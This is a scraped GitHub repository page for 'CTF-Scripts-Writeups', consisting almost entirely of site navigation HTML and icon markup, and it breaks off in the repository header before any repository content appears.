<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-code-review color-fg-subtle mr-3"> <path d="M10.3 6.74a.75.75 0 0 1-.04 1.06l-2.908 2.7 2.908 2.7a.75.75 0 1 1-1.02 1.1l-3.5-3.25a.75.75 0 0 1 0-1.1l3.5-3.25a.75.75 0 0 1 1.06.04Zm3.44 1.06a.75.75 0 1 1 1.02-1.1l3.5 3.25a.75.75 0 0 1 0 1.1l-3.5 3.25a.75.75 0 1 1-1.02-1.1l2.908-2.7-2.908-2.7Z"></path><path d="M1.5 4.25c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v12.5a1.75 1.75 0 0 1-1.75 1.75h-9.69l-3.573 3.573A1.458 1.458 0 0 1 5 21.043V18.5H3.25a1.75 1.75 0 0 1-1.75-1.75ZM3.25 4a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h2.5a.75.75 0 0 1 .75.75v3.19l3.72-3.72a.749.749 0 0 1 .53-.22h10a.25.25 0 0 0 .25-.25V4.25a.25.25 0 0 0-.25-.25Z"></path></svg> <div> <div class="color-fg-default h4">Code review</div> Manage code changes </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-issue-opened color-fg-subtle mr-3"> <path d="M12 1c6.075 0 11 4.925 11 11s-4.925 11-11 11S1 18.075 1 12 5.925 1 12 1ZM2.5 12a9.5 9.5 0 0 0 9.5 9.5 9.5 9.5 0 0 0 9.5-9.5A9.5 9.5 0 0 0 12 2.5 9.5 9.5 0 0 0 2.5 12Zm9.5 2a2 2 0 1 1-.001-3.999A2 2 0 0 1 12 14Z"></path></svg> <div> <div class="color-fg-default h4">Issues</div> Plan and track work </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-comment-discussion color-fg-subtle mr-3"> <path d="M1.75 1h12.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 14.25 14H8.061l-2.574 2.573A1.458 1.458 0 0 1 3 15.543V14H1.75A1.75 1.75 0 0 1 0 12.25v-9.5C0 1.784.784 1 1.75 1ZM1.5 2.75v9.5c0 .138.112.25.25.25h2a.75.75 0 0 1 .75.75v2.19l2.72-2.72a.749.749 0 0 1 .53-.22h6.5a.25.25 0 0 0 .25-.25v-9.5a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25Z"></path><path d="M22.5 8.75a.25.25 0 0 0-.25-.25h-3.5a.75.75 0 0 1 0-1.5h3.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 22.25 20H21v1.543a1.457 1.457 0 0 1-2.487 1.03L15.939 20H10.75A1.75 1.75 0 0 1 9 18.25v-1.465a.75.75 0 0 1 1.5 0v1.465c0 .138.112.25.25.25h5.5a.75.75 0 0 1 .53.22l2.72 2.72v-2.19a.75.75 0 0 1 .75-.75h2a.25.25 0 0 0 .25-.25v-9.5Z"></path></svg> <div> <div class="color-fg-default h4">Discussions</div> Collaborate outside of code </div>
Explore
All features
Documentation
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
GitHub Skills
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Blog
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Solutions <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4"> For
Enterprise
Teams
Startups
Education
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
By Solution
CI/CD & Automation
DevOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
DevSecOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Case Studies
Customer Stories
Resources
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Open Source <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4">
<div> <div class="color-fg-default h4">GitHub Sponsors</div> Fund open source developers </div>
<div> <div class="color-fg-default h4">The ReadME Project</div> GitHub community articles </div>
Repositories
Topics
Trending
Collections
</div>
Pricing
</nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 mb-3 mb-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-2 mb-lg-0">
<div class="header-search flex-auto position-relative js-site-search flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="160071804" data-scoped-search-url="/manulqwerty/CTF-Scripts-Writeups/search" data-owner-scoped-search-url="/users/manulqwerty/search" data-unscoped-search-url="/search" data-turbo="false" action="/manulqwerty/CTF-Scripts-Writeups/search" accept-charset="UTF-8" method="get"> <label class="form-control header-search-wrapper input-sm p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control js-site-search-focus header-search-input jump-to-field js-jump-to-field js-site-search-field is-clearable" data-hotkey=s,/ name="q" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="KpF5dn8JMzGoolKKMz/HB8OWM0y4uqkrODpJp+QlbM1rJV9jnBOOfjVfzBtmM4Mo4NhnzpVotobcQnTSm5gk+A==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this user </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-lg-3 d-lg-inline-block"> Sign in </div>
Sign up </div> </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div id="js-flash-container" data-turbo-replace>
<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class="px-2" > <button autofocus class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div aria-atomic="true" role="alert" class="js-flash-alert"> <div>{{ message }}</div>
</div> </div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" >
<div id="repository-container-header" class="pt-3 hide-full-screen" style="background-color: var(--color-page-header-bg);" data-turbo-replace>
<div class="d-flex flex-wrap flex-justify-end mb-3 px-3 px-md-4 px-lg-5" style="gap: 1rem;">
<div class="flex-auto min-width-0 width-fit mr-3"> <div class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-fg-muted mr-2"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <span> manulqwerty </span> <span>/</span> CTF-Scripts-Writeups
<span></span><span>Public</span> </div>
</div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell mr-2"> <path d="M8 16a2 2 0 0 0 1.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 0 0 8 16ZM3 5a5 5 0 0 1 10 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.519 1.519 0 0 1 13.482 13H2.518a1.516 1.516 0 0 1-1.263-2.36l1.703-2.554A.255.255 0 0 0 3 7.947Zm5-3.5A3.5 3.5 0 0 0 4.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.017.017 0 0 0-.003.01l.001.006c0 .002.002.004.004.006l.006.004.007.001h10.964l.007-.001.006-.004.004-.006.001-.007a.017.017 0 0 0-.003-.01l-1.703-2.554a1.745 1.745 0 0 1-.294-.97V5A3.5 3.5 0 0 0 8 1.5Z"></path></svg>Notifications
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked mr-2"> <path d="M5 5.372v.878c0 .414.336.75.75.75h4.5a.75.75 0 0 0 .75-.75v-.878a2.25 2.25 0 1 1 1.5 0v.878a2.25 2.25 0 0 1-2.25 2.25h-1.5v2.128a2.251 2.251 0 1 1-1.5 0V8.5h-1.5A2.25 2.25 0 0 1 3.5 6.25v-.878a2.25 2.25 0 1 1 1.5 0ZM5 3.25a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Zm6.75.75a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5Zm-3 8.75a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Z"></path></svg>Fork <span>6</span>
<div data-view-component="true" class="BtnGroup d-flex"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom d-inline-block mr-2"> <path d="M8 .25a.75.75 0 0 1 .673.418l1.882 3.815 4.21.612a.75.75 0 0 1 .416 1.279l-3.046 2.97.719 4.192a.751.751 0 0 1-1.088.791L8 12.347l-3.766 1.98a.75.75 0 0 1-1.088-.79l.72-4.194L.818 6.374a.75.75 0 0 1 .416-1.28l4.21-.611L7.327.668A.75.75 0 0 1 8 .25Zm0 2.445L6.615 5.5a.75.75 0 0 1-.564.41l-3.097.45 2.24 2.184a.75.75 0 0 1 .216.664l-.528 3.084 2.769-1.456a.75.75 0 0 1 .698 0l2.77 1.456-.53-3.084a.75.75 0 0 1 .216-.664l2.24-2.183-3.096-.45a.75.75 0 0 1-.564-.41L8 2.694Z"></path></svg><span> Star</span> <span>6</span> <button disabled="disabled" aria-label="You must be signed in to add this repository to a list" type="button" data-view-component="true" class="btn-sm btn BtnGroup-item px-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-triangle-down"> <path d="m4.427 7.427 3.396 3.396a.25.25 0 0 0 